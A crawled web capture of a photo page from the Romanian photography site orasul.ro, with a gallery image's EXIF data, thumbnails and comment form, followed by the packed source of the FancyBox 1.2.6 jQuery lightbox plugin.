

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orasul.ro/photos/view/144259
body_size: 3225
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr">
	<head>
		<base href="https://orasul.ro/"/>
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<title>Asociatia Bucurestiul meu drag | Vizualizare fotografie</title>
		
	<link rel="stylesheet" type="text/css" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" href="/css/reset.css" />
	<link rel="stylesheet" type="text/css" href="/css/uploadify.css" />
		
	<script type="text/javascript" src="/js/jquery-1.3.2.min.js"></script>
	<script type="text/javascript" src="/js/cufon.js"></script>
	<script type="text/javascript" src="/js/Swiss_721_700.font.js"></script>
		<script type="text/javascript">
			$(document).ready(function(){
				Cufon.replace('ul#menu, h1, h3#commentsTitle, h4#commentsAddTitle, form#newAccountForm h2, div#accountAvatarContainer h3, div#galleryAddPhotos h2, h3.galleryFinishTitle, div#video h3, div#excursiiContainer h3, div#expozitiiContainer h3, h3.standardTitle, h3#searchFilterTitle, h3.searchTitle', {
					hover: true
				});
				
				Cufon.replace('#logo', {
					textShadow: '-1px -1px rgba(0, 0, 0, 0.6)'
				});
			});
		</script>
	</head>
	<body id="bodyWide" style="background-image: url('/img/template/headers/3.jpg');">
		<!--begin main container-->
		<div id="mainContainer">
			<!--begin header-->
			<div id="header">
				<!--begin page title-->
				<div id="logo">
					<a href="/" title="Homepage" id="logoImage"><img src="/img/template/logo.jpg" alt="Asociatia Bucurestiul meu drag" /></a>
					<h3><a href="/" title="Homepage">Traieste clipa,<br />pastreaza clipa</a></h3>
				</div>
				<!--end page title-->
				
				<!--begin search form-->
								<!--end search form-->
				
				<!--begin menu-->
				<ul id="menu" class="clearfix">
					<li><a href="/" title="Home">Home</a></li>
					<li><a href="/articles/" title="Articole" >Articole</a></li>
					<li><a href="/excursiifoto/" title="Excursii foto" >Excursii</a></li>
					<li><a href="/expozitiifoto/" title="Expozitii foto" >Expozitii</a></li>
					<li><a href="/locuri/" title="Locuri" >Locuri</a></li>
					<li><a href="/events/" title="Evenimente" >Evenimente</a></li>
					<li><a href="/prieteni/" title="Prieteni" >Prieteni</a></li>
					<!--<li><a href="/oraseleRomanilor/" title="Orasele Romanilor" >Orasele Romanilor</a></li>-->
					<li><a href="/saptamanaaceasta/" title="Saptamana aceasta" >Saptamana aceasta</a></li>
				</ul>
				<!--end menu-->
			</div>
			<!--end header-->
			
			<!--begin content-->
			<div id="contentContainer" class="clearfix">
				<!--begin content-->
				<div id="content">
					<!--begin breadcrumbs-->
					<div id="breadcrumbs">
							<h2>
	    	    <a href="/" title="Home">Home</a> &raquo; 
	    	    <a href="/excursiifoto/" title="Excursii foto">Excursii foto</a> &raquo; 
	    	    <a href="/excursiifoto/view/prin-regie.html" title="Prin Regie">Prin Regie</a> &raquo; 
	    	    <a href="/gallery/publicview/7678/" title="Prin Regie">Prin Regie</a> &raquo; 
	    	    <span class="active">Vizualizare fotografii</span></h2>
					</div>
					<!--end breadcrumbs-->
					
	<link rel="stylesheet" type="text/css" href="/css/fancybox/jquery.fancybox-1.2.6.css" />

	<script type="text/javascript" src="/js/jquery.fancybox-1.2.6.pack.js"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=212979358723005";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="photoView" class="clearfix">
	<img src="/_galleries/7678/dscn3032.JPG" alt="dscn3032" />
			<a href="/photos/view/144258" title="Precedenta" id="photoViewPrev" class="photoNavigation">
			<img src="/img/template/left_arrow_48.png" alt="Precedenta" />
		</a>
						<a href="/photos/view/144260" title="Urmatoarea" id="photoViewNext" class="photoNavigation">
				<img src="/img/template/right_arrow_48.png" alt="Urmatoarea" />
			</a>
				
</div>
<div id="exif" class="centerAlign">
	<strong>Aparat de fotografiat:</strong> COOLPIX S640 (NIKON) | <strong>ISO: </strong> 200 | <strong>Timp de expunere: </strong> 10/500 | <strong>Diafragma: </strong> f/4.0 | <strong>Distanta focala: </strong> 112/10</div>
<div class="fb-like" data-href="https://orasul.ro/photos/view/144259" data-send="false" data-width="450" data-show-faces="true" data-colorscheme="dark"></div>
<br class="clear" />
<br />
<br />

<div class="centerAlign">
	<img src="/img/template/download.jpg" style="vertical-align: top; margin-right: 5px;" /><a href="https://orasul.ro/forcedownload?file=/_galleries/7678/dscn3032.JPG" title="Descarca fotografia">Descarca fotografia</a>
</div>


<div id="photoInfo" class="clear">
	<strong>Nume fotografie: </strong> dscn3032 <br />
			<strong>Autor: </strong> Minciu Ionut <br />
		</div>
<br class="clear" />
<a id="comments" name="comments"></a>
<h3 id="commentsTitle">
		Comentarii (0)
</h3>

<a id="commentsForm" name="commentsForm"></a>

<h4 id="commentsAddTitle">
	Adauga un comentariu
</h4>


<form id="commentsForm" method="post" action="/photos/view/144259#commentsForm"><fieldset style="display:none;"><input type="hidden" name="_method" value="POST" /></fieldset>	<div id="commentFormLeft">
	<div class="input text required"><label for="CommentsName">Nume(*): </label><input name="data[Comments][name]" type="text" value="" maxlength="255" id="CommentsName" /></div>	<div class="input text required"><label for="CommentsEmail">E-mail(*): </label><input name="data[Comments][email]" type="text" value="" maxlength="255" id="CommentsEmail" /></div>	<div class="input text"><label for="CommentsWebsite">Website: </label><input name="data[Comments][website]" type="text" value="" maxlength="255" id="CommentsWebsite" /></div>	</div>
	<div id="commentFormRight">
	<div class="input textarea required"><label for="CommentsComment">Comentariu(*): </label><textarea name="data[Comments][comment]" cols="30" rows="4" id="CommentsComment" ></textarea></div>	
	<div class="submit"><input type="submit" value="Adauga comentariu" /></div></form>	</div>
<br class="clear" />
<br />
<h3 class="standardTitle secondColor">Fotografiile din galerie</h3>
<br />
<ul id="listaFotografii" class="photoDetailList">
			<li>
			<a href="/photos/view/144240" title="dscn2961">
								<img src="/_galleries/7678/thumbs/dscn2961.JPG" alt="dscn2961"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/144241" title="dscn2962">
								<img src="/_galleries/7678/thumbs/dscn2962.JPG" alt="dscn2962"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/144242" title="dscn2966">
								<img src="/_galleries/7678/thumbs/dscn2966.JPG" alt="dscn2966"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/144243" title="dscn2968">
								<img src="/_galleries/7678/thumbs/dscn2968.JPG" alt="dscn2968"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/144244" title="dscn2973">
								<img src="/_galleries/7678/thumbs/dscn2973.JPG" alt="dscn2973"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/144245" title="dscn2978">
								<img src="/_galleries/7678/thumbs/dscn2978.JPG" alt="dscn2978"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/144246" title="dscn2984">
								<img src="/_galleries/7678/thumbs/dscn2984.JPG" alt="dscn2984"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/144247" title="dscn2997">
								<img src="/_galleries/7678/thumbs/dscn2997.JPG" alt="dscn2997"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/144248" title="dscn2999">
								<img src="/_galleries/7678/thumbs/dscn2999.JPG" alt="dscn2999"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/144249" title="dscn3001">
								<img src="/_galleries/7678/thumbs/dscn3001.JPG" alt="dscn3001"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/144250" title="dscn3004">
								<img src="/_galleries/7678/thumbs/dscn3004.JPG" alt="dscn3004"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/144251" title="dscn3006">
								<img src="/_galleries/7678/thumbs/dscn3006.JPG" alt="dscn3006"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/144252" title="dscn3010">
								<img src="/_galleries/7678/thumbs/dscn3010.JPG" alt="dscn3010"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/144253" title="dscn3017">
								<img src="/_galleries/7678/thumbs/dscn3017.JPG" alt="dscn3017"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/144254" title="dscn3019">
								<img src="/_galleries/7678/thumbs/dscn3019.JPG" alt="dscn3019"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/144255" title="dscn3023">
								<img src="/_galleries/7678/thumbs/dscn3023.JPG" alt="dscn3023"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/144256" title="dscn3025">
								<img src="/_galleries/7678/thumbs/dscn3025.JPG" alt="dscn3025"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/144257" title="dscn3028">
								<img src="/_galleries/7678/thumbs/dscn3028.JPG" alt="dscn3028"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/144258" title="dscn3029">
								<img src="/_galleries/7678/thumbs/dscn3029.JPG" alt="dscn3029"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/144259" title="dscn3032">
								<img src="/_galleries/7678/thumbs/dscn3032.JPG" alt="dscn3032" class="current" />
			</a>
		</li>
				<li>
			<a href="/photos/view/144260" title="dscn3033">
								<img src="/_galleries/7678/thumbs/dscn3033.JPG" alt="dscn3033"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/144261" title="dscn3037">
								<img src="/_galleries/7678/thumbs/dscn3037.JPG" alt="dscn3037"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/144262" title="dscn3041">
								<img src="/_galleries/7678/thumbs/dscn3041.JPG" alt="dscn3041"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/144263" title="dscn3043">
								<img src="/_galleries/7678/thumbs/dscn3043.JPG" alt="dscn3043"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/144264" title="dscn3047">
								<img src="/_galleries/7678/thumbs/dscn3047.JPG" alt="dscn3047"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/144265" title="dscn3048">
								<img src="/_galleries/7678/thumbs/dscn3048.JPG" alt="dscn3048"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/144266" title="dscn3049">
								<img src="/_galleries/7678/thumbs/dscn3049.JPG" alt="dscn3049"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/144267" title="dscn3059">
								<img src="/_galleries/7678/thumbs/dscn3059.JPG" alt="dscn3059"  />
			</a>
		</li>
		</ul>

<script type="text/javascript">
	$(document).ready(function() { 
		var imgWidth = 800;
		var imgHeight = 600;
				
		$('a.photoNavigation:link, a.photoNavigation:visited').css('width', imgWidth/2);
		$('div#photoView, a.photoNavigation').css('height', imgHeight);
		$('div#photoView').css('width', imgWidth);
		
		$('a.photoNavigation').mouseenter(function(){
			$(this).children('img').fadeIn();
		});
		
		$('a.photoNavigation').mouseleave(function(){
			$(this).children('img').fadeOut();
		});
	});
</script>				</div>
				<!--end content-->
			</div>
			<!--end content-->
			
		</div>
		<!--div main container-->
		
		<!--begin footer-->
		<div id="footer">
			<div id="footerContent" class="centerAlign">
				Site-ul orasul.ro are, in prezent, publicate <strong>173193</strong> fotografii<!--, grupate in <strong>8488</strong> galerii-->
				<br /><br />
				&copy; Asociatia "Bucurestiul meu drag"
				<br />
				Tel.:  0743.076.255, CP 19-102, Bucuresti
				<br />
				Andrei Bîrsan <span id="andreiMail">&nbsp;</span> - 2010
				<br />
				<br />
				<!-- BEGIN trafic.ro code v2.0 -->
&nbsp;<script>t_rid="orasul";</script><script src="//storage.trafic.ro/js/trafic.js"></script><noscript><a href="http://www.trafic.ro/top/?rid=orasul"
 target=_blank><img border="0" alt="trafic ranking"
 src="http://log.trafic.ro/cgi-bin/pl.dll?rid=orasul"></a></noscript><!-- END trafic.ro code v2.0 -->
			</div>
		</div>
		<!--end footer-->
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"06705ba1791e4d108a9580cb7b519b68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	<script type="text/javascript">
		$(document).ready(function(){
			
			$("#andreiMail").html('andrei');
			$("#andreiMail").append('@');
			$("#andreiMail").append('orasul.ro');
			
			$("#searchForm").submit(function(){
				
				var searchTerm = $("#searchForm div.input input").val().replace(/ /g, "+");
				
				window.location = '/search/' + searchTerm;
				  
				return false;
			});
		});
	</script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://orasul.ro/js/jquery.fancybox-1.2.6.pack.js
body_size: 6843
content:
/*
 * FancyBox - jQuery Plugin
 * simple and fancy lightbox alternative
 *
 * Copyright (c) 2009 Janis Skarnelis
 * Examples and documentation at: http://fancybox.net
 * 
 * Version: 1.2.6 (16/11/2009)
 * Requires: jQuery v1.3+
 * 
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
 
;eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}(';(p($){$.q.1Q=p(){J O.2n(p(){n b=$(O).u(\'2o\');8(b.1d(/^3i\\(["\']?(.*\\.2p)["\']?\\)$/i)){b=3j.$1;$(O).u({\'2o\':\'3k\',\'1e\':"3l:3m.3n.3o(3p=D, 3q="+($(O).u(\'3r\')==\'2q-3s\'?\'3t\':\'3u\')+", 13=\'"+b+"\')"}).2n(p(){n a=$(O).u(\'1u\');8(a!=\'2r\'&&a!=\'2s\')$(O).u(\'1u\',\'2s\')})}})};n l,4,1f=F,X=1v 1w,1x,1y=1,1z=/\\.(3v|3w|2p|3x|3y)(.*)?$/i;n m=1A,18=$.14.1g&&$.14.2t.1R(0,1)==6&&!19.3z,1S=18||($.14.1g&&$.14.2t.1R(0,1)==7);$.q.r=p(o){n j=$.2u({},$.q.r.2v,o);n k=O;p 2w(){l=O;4=$.2u({},j);2x();J F};p 2x(){8(1f)J;8($.1T(4.1U)){4.1U()}4.v=[];4.t=0;8(j.v.Y>0){4.v=j.v}C{n a={};8(!l.1B||l.1B==\'\'){n a={K:l.K,G:l.G};8($(l).1C("1l:1D").Y){a.S=$(l).1C("1l:1D")}C{a.S=$(l)}8(a.G==\'\'||1V a.G==\'1m\'){a.G=a.S.2y(\'1W\')}4.v.2z(a)}C{n b=$(k).1e("a[1B="+l.1B+"]");n a={};3A(n i=0;i<b.Y;i++){a={K:b[i].K,G:b[i].G};8($(b[i]).1C("1l:1D").Y){a.S=$(b[i]).1C("1l:1D")}C{a.S=$(b[i])}8(a.G==\'\'||1V a.G==\'1m\'){a.G=a.S.2y(\'1W\')}4.v.2z(a)}}}3B(4.v[4.t].K!=l.K){4.t++}8(4.1E){8(18){$(\'1X, 1Y, 1Z\').u(\'21\',\'3C\');$("#T").u(\'A\',$(U).A())}$("#T").u({\'3D-3E\':4.2A,\'22\':4.2B}).Z()}$(19).11("23.L 24.L",$.q.r.2C);1h()};p 1h(){$("#1n, #1o, #1i, #H").1a();n b=4.v[4.t].K;8(b.1d("1j")||l.3F.2D("1j")>=0){$.q.r.1F();1p(\'<1j s="2E" 3G="2F.q.r.2G()" 3H="3I\'+P.1b(P.3J()*3K)+\'" 2H="0" 3L="0" 13="\'+b+\'"></1j>\',4.1G,4.1H)}C 8(b.1d(/#/)){n c=19.3M.K.3N(\'#\')[0];c=b.3O(c,\'\');c=c.1R(c.2D(\'#\'));1p(\'<9 s="3P">\'+$(c).2I()+\'</9>\',4.1G,4.1H)}C 8(b.1d(1z)){X=1v 1w;X.13=b;8(X.3Q){25()}C{$.q.r.1F();$(X).Q().11(\'3R\',p(){$("#M").1a();25()})}}C{$.q.r.1F();$.3S(b,p(a){$("#M").1a();1p(\'<9 s="3T">\'+a+\'</9>\',4.1G,4.1H)})}};p 25(){n a=X.E;n b=X.A;n c=(4.N*2)+40;n d=(4.N*2)+26;n w=$.q.r.1q();8(4.2J&&(a>(w[0]-c)||b>(w[1]-d))){n e=P.28(P.28(w[0]-c,a)/a,P.28(w[1]-d,b)/b);a=P.1b(e*a);b=P.1b(e*b)}1p(\'<1l 1W="" s="3U" 13="\'+X.13+\'" />\',a,b)};p 2K(){8((4.v.Y-1)>4.t){n a=4.v[4.t+1].K||F;8(a&&a.1d(1z)){1I=1v 1w();1I.13=a}}8(4.t>0){n a=4.v[4.t-1].K||F;8(a&&a.1d(1z)){1I=1v 1w();1I.13=a}}};p 1p(a,b,c){1f=D;n d=4.N;8(1S||m){$("#y")[0].15.2L("A");$("#y")[0].15.2L("E")}8(d>0){b+=d*2;c+=d*2;$("#y").u({\'z\':d+\'R\',\'2M\':d+\'R\',\'2N\':d+\'R\',\'B\':d+\'R\',\'E\':\'2O\',\'A\':\'2O\'});8(1S||m){$("#y")[0].15.2P(\'A\',\'(O.2Q.3V - \'+d*2+\')\');$("#y")[0].15.2P(\'E\',\'(O.2Q.3W - \'+d*2+\')\')}}C{$("#y").u({\'z\':0,\'2M\':0,\'2N\':0,\'B\':0,\'E\':\'2R%\',\'A\':\'2R%\'})}8($("#x").16(":V")&&b==$("#x").E()&&c==$("#x").A()){$("#y").1J(\'29\',p(){$("#y").1r().1K($(a)).2a("1L",p(){1s()})});J}n w=$.q.r.1q();n e=(c+26)>w[1]?w[3]:(w[3]+P.1b((w[1]-c-26)*0.5));n f=(b+40)>w[0]?w[2]:(w[2]+P.1b((w[0]-b-40)*0.5));n g={\'B\':f,\'z\':e,\'E\':b+\'R\',\'A\':c+\'R\'};8($("#x").16(":V")){$("#y").1J("1L",p(){$("#y").1r();$("#x").2b(g,4.2S,4.2T,p(){$("#y").1K($(a)).2a("1L",p(){1s()})})})}C{8(4.2c>0&&4.v[4.t].S!==1m){$("#y").1r().1K($(a));n h=4.v[4.t].S;n i=$.q.r.2d(h);$("#x").u({\'B\':(i.B-20-4.N)+\'R\',\'z\':(i.z-20-4.N)+\'R\',\'E\':$(h).E()+(4.N*2),\'A\':$(h).A()+(4.N*2)});8(4.2e){g.22=\'Z\'}$("#x").2b(g,4.2c,4.2U,p(){1s()})}C{$("#y").1a().1r().1K($(a)).Z();$("#x").u(g).2a("1L",p(){1s()})}}};p 2V(){8(4.t!==0){$("#1o, #2W").Q().11("17",p(e){e.2X();4.t--;1h();J F});$("#1o").Z()}8(4.t!=(4.v.Y-1)){$("#1n, #2Y").Q().11("17",p(e){e.2X();4.t++;1h();J F});$("#1n").Z()}};p 1s(){8($.14.1g){$("#y")[0].15.1M(\'1e\');$("#x")[0].15.1M(\'1e\')}2V();2K();$(U).11("1N.L",p(e){8(e.2f==27&&4.2Z){$.q.r.1c()}C 8(e.2f==37&&4.t!==0){$(U).Q("1N.L");4.t--;1h()}C 8(e.2f==39&&4.t!=(4.v.Y-1)){$(U).Q("1N.L");4.t++;1h()}});8(4.30){$("#y").17($.q.r.1c)}8(4.1E&&4.31){$("#T").11("17",$.q.r.1c)}8(4.33){$("#1i").11("17",$.q.r.1c).Z()}8(1V 4.v[4.t].G!==\'1m\'&&4.v[4.t].G.Y>0){n a=$("#x").1u();$(\'#H 9\').3X(4.v[4.t].G).2I();$(\'#H\').u({\'z\':a.z+$("#x").34()-32,\'B\':a.B+(($("#x").35()*0.5)-($(\'#H\').E()*0.5))}).Z()}8(4.1E&&18){$(\'1X, 1Y, 1Z\',$(\'#y\')).u(\'21\',\'V\')}8($.1T(4.2g)){4.2g(4.v[4.t])}8($.14.1g){$("#x")[0].15.1M(\'1e\');$("#y")[0].15.1M(\'1e\')}1f=F};J O.Q(\'17.L\').11(\'17.L\',2w)};$.q.r.2C=p(){n w=$.q.r.1q();8(4.2h&&$("#x").16(\':V\')){n a=$("#x").35();n b=$("#x").34();n c={\'z\':(b>w[1]?w[3]:w[3]+P.1b((w[1]-b)*0.5)),\'B\':(a>w[0]?w[2]:w[2]+P.1b((w[0]-a)*0.5))};$("#x").u(c);$(\'#H\').u({\'z\':c.z+b-32,\'B\':c.B+((a*0.5)-($(\'#H\').E()*0.5))})}8(18&&$("#T").16(\':V\')){$("#T").u({\'A\':$(U).A()})}8($("#M").16(\':V\')){$("#M").u({\'B\':((w[0]-40)*0.5+w[2]),\'z\':((w[1]-40)*0.5+w[3])})}};$.q.r.1t=p(a,b){J 3Y($.3Z(a.41?a[0]:a,b,D))||0};$.q.r.2d=p(a){n b=a.42();b.z+=$.q.r.1t(a,\'43\');b.z+=$.q.r.1t(a,\'44\');b.B+=$.q.r.1t(a,\'45\');b.B+=$.q.r.1t(a,\'46\');J b};$.q.r.2G=p(){$("#M").1a();$("#2E").Z()};$.q.r.1q=p(){J[$(19).E(),$(19).A(),$(U).47(),$(U).48()]};$.q.r.36=p(){8(!$("#M").16(\':V\')){38(1x);J}$("#M > 9").u(\'z\',(1y*-40)+\'R\');1y=(1y+1)%12};$.q.r.1F=p(){38(1x);n w=$.q.r.1q();$("#M").u({\'B\':((w[0]-40)*0.5+w[2]),\'z\':((w[1]-40)*0.5+w[3])}).Z();$("#M").11(\'17\',$.q.r.1c);1x=49($.q.r.36,4a)};$.q.r.1c=p(){1f=D;$(X).Q();$(U).Q("1N.L");$(19).Q("23.L 24.L");$("#T, #y, #1i").Q();$("#1i, #M, #1o, #1n, #H").1a();1O=p(){8($("#T").16(\':V\')){$("#T").1J("29")}$("#y").1r();8(4.2h){$(19).Q("23.L 24.L")}8(18){$(\'1X, 1Y, 1Z\').u(\'21\',\'V\')}8($.1T(4.2i)){4.2i()}1f=F};8($("#x").16(":V")!==F){8(4.2j>0&&4.v[4.t].S!==1m){n a=4.v[4.t].S;n b=$.q.r.2d(a);n c={\'B\':(b.B-20-4.N)+\'R\',\'z\':(b.z-20-4.N)+\'R\',\'E\':$(a).E()+(4.N*2),\'A\':$(a).A()+(4.N*2)};8(4.2e){c.22=\'1a\'}$("#x").3a(F,D).2b(c,4.2j,4.3b,1O)}C{$("#x").3a(F,D).1J(\'29\',1O)}}C{1O()}J F};$.q.r.3c=p(){n a=\'\';a+=\'<9 s="T"></9>\';a+=\'<9 s="M"><9></9></9>\';a+=\'<9 s="x">\';a+=\'<9 s="3d">\';a+=\'<9 s="1i"></9>\';a+=\'<9 s="W"><9 I="W" s="4b"></9><9 I="W" s="4c"></9><9 I="W" s="4d"></9><9 I="W" s="4e"></9><9 I="W" s="4f"></9><9 I="W" s="4g"></9><9 I="W" s="4h"></9><9 I="W" s="4i"></9></9>\';a+=\'<a K="2k:;" s="1o"><1P I="2l" s="2W"></1P></a><a K="2k:;" s="1n"><1P I="2l" s="2Y"></1P></a>\';a+=\'<9 s="y"></9>\';a+=\'</9>\';a+=\'</9>\';a+=\'<9 s="H"></9>\';$(a).3e("4j");$(\'<3f 4k="0" 4l="0" 4m="0"><3g><1k I="H" s="4n"></1k><1k I="H" s="4o"><9></9></1k><1k I="H" s="4p"></1k></3g></3f>\').3e(\'#H\');8($.14.1g){$(".W").1Q()}8(18){$("9#T").u("1u","2r");$("#M 9, #1i, .H, .2l").1Q();$("#3d").4q(\'<1j s="3h" 13="2k:F;" 4r="2q" 2H="0"></1j>\');n b=$(\'#3h\')[0].4s.U;b.4t();b.1c()}};$.q.r.2v={N:10,2J:D,2e:D,2c:0,2j:0,2S:4u,2U:\'2m\',3b:\'2m\',2T:\'2m\',1G:4v,1H:4w,1E:D,2B:0.3,2A:\'#4x\',2Z:D,33:D,31:D,30:D,2h:D,v:[],1U:1A,2g:1A,2i:1A};$(U).4y(p(){m=$.14.1g&&!$.4z;8($("#x").Y<1){$.q.r.3c()}})})(2F);',62,284,'||||opts||||if|div||||||||||||||var||function|fn|fancybox|id|itemCurrent|css|itemArray||fancy_outer|fancy_content|top|height|left|else|true|width|false|title|fancy_title|class|return|href|fb|fancy_loading|padding|this|Math|unbind|px|orig|fancy_overlay|document|visible|fancy_bg|imagePreloader|length|show||bind||src|browser|style|is|click|IE6|window|hide|round|close|match|filter|busy|msie|_change_item|fancy_close|iframe|td|img|undefined|fancy_right|fancy_left|_set_content|getViewport|empty|_finish|getNumeric|position|new|Image|loadingTimer|loadingFrame|imageRegExp|null|rel|children|first|overlayShow|showLoading|frameWidth|frameHeight|objNext|fadeOut|append|normal|removeAttribute|keydown|__cleanup|span|fixPNG|substr|oldIE|isFunction|callbackOnStart|typeof|alt|embed|object|select||visibility|opacity|resize|scroll|_proceed_image|60||min|fast|fadeIn|animate|zoomSpeedIn|getPosition|zoomOpacity|keyCode|callbackOnShow|centerOnScroll|callbackOnClose|zoomSpeedOut|javascript|fancy_ico|swing|each|backgroundImage|png|no|absolute|relative|version|extend|defaults|_initialize|_start|attr|push|overlayColor|overlayOpacity|scrollBox|indexOf|fancy_frame|jQuery|showIframe|frameborder|html|imageScale|_preload_neighbor_images|removeExpression|right|bottom|auto|setExpression|parentNode|100|zoomSpeedChange|easingChange|easingIn|_set_navigation|fancy_left_ico|stopPropagation|fancy_right_ico|enableEscapeButton|hideOnContentClick|hideOnOverlayClick||showCloseButton|outerHeight|outerWidth|animateLoading||clearInterval||stop|easingOut|build|fancy_inner|appendTo|table|tr|fancy_bigIframe|url|RegExp|none|progid|DXImageTransform|Microsoft|AlphaImageLoader|enabled|sizingMethod|backgroundRepeat|repeat|crop|scale|jpg|gif|bmp|jpeg|XMLHttpRequest|for|while|hidden|background|color|className|onload|name|fancy_iframe|random|1000|hspace|location|split|replace|fancy_div|complete|load|get|fancy_ajax|fancy_img|clientHeight|clientWidth|text|parseInt|curCSS||jquery|offset|paddingTop|borderTopWidth|paddingLeft|borderLeftWidth|scrollLeft|scrollTop|setInterval|66|fancy_bg_n|fancy_bg_ne|fancy_bg_e|fancy_bg_se|fancy_bg_s|fancy_bg_sw|fancy_bg_w|fancy_bg_nw|body|cellspacing|cellpadding|border|fancy_title_left|fancy_title_main|fancy_title_right|prepend|scrolling|contentWindow|open|300|560|340|666|ready|boxModel'.split('|'),0,{}));
